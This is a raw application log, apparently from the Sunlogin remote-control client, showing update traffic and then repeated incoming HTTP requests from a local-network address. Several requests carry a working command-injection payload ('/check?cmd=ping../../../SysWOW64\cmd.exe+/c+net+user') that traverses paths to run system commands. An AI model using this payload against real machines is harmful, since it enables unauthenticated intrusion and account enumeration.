 2022-02-16 17:20:07.594 - Info  -   [http call3] id:7 use old connection : https://slapi-pro.oray.net:443
2022-02-16 17:20:07.598 * Error *   [qca] Can't load athr_swoi.dll
2022-02-16 17:20:07.617 - Info  -   [http call3] id:4, url:https://sl-log.oray.net/slclientlog, status code:200
2022-02-16 17:20:07.754 - Info  -   [http call3] id:6, url:https://slapi-pro.oray.net/sunlogin/module-list, status code:200
2022-02-16 17:20:07.902 - Info  -   [http call3] id:7, url:https://slapi-pro.oray.net/sunlogin/modules, status code:200
2022-02-16 17:20:09.256 - Info  -   [service][TcpAcceptor] new acceptor 10.100.100.130:1140-->10.100.100.5:49676
2022-02-16 17:20:09.256 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1140, path: /check?cmd=ping../../../SysWOW64\cmd.exe+/c
+net+user, version: HTTP/1.1
2022-02-16 17:20:09.256 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1140,/check?cmd=ping../../../SysWOW64\cmd.exe+/c+net
+user, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2022-02-16 17:20:10.094 - Info  -   [service][TcpAcceptor] new acceptor 10.100.100.130:1141-->10.100.100.5:49676
2022-02-16 17:20:10.094 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1141, path: /check?cmd=ping../../../SysWOW64\cmd.exe+/c
+net+user, version: HTTP/1.1
2022-02-16 17:20:10.094 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1141,/check?cmd=ping../../../SysWOW64\cmd.exe+/c+net
+user, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2022-02-16 17:20:19.999 * Error *   [wakeup] OnDiscover error
2022-02-16 17:21:10.624 - Info  -   [service][TcpAcceptor] new acceptor 10.100.100.130:1191-->10.100.100.5:49676
2022-02-16 17:21:10.624 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1191, path: /check?cmd=ping../../../SysWOW64\cmd.exe+/c
+net+user, version: HTTP/1.1
2022-02-16 17:21:10.624 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1191,/check?cmd=ping../../../SysWOW64\cmd.exe+/c+net
+user, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2022-02-16 17:32:48.512 - Info  -   [service][TcpAcceptor] new acceptor 10.100.100.130:1568-->10.100.100.5:49676
2022-02-16 17:32:48.512 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1568, path: /check?cmd=ping../../../SysWOW64\cmd.exe+/c
+net+user, version: HTTP/1.1
2022-02-16 17:32:48.512 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1568,/check?cmd=ping../../../SysWOW64\cmd.exe+/c+net
+user, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2022-02-16 17:42:42.128 - Info  -   [service][TcpAcceptor] new acceptor 10.100.100.130:1900-->10.100.100.5:49676
2022-02-16 17:42:42.128 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1900, path: /check?cmd=ping../../../SysWOW64\cmd.exe+/c
+net+user, version: HTTP/1.1
2022-02-16 17:42:42.128 - Info  -   [Acceptor][HTTP] new RC HTTP connection 10.100.100.130:1900,/check?cmd=ping../../../SysWOW64\cmd.exe+/c+net
+user, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2022-02-16 17:59:07.675 * Error *   [online] online disconnected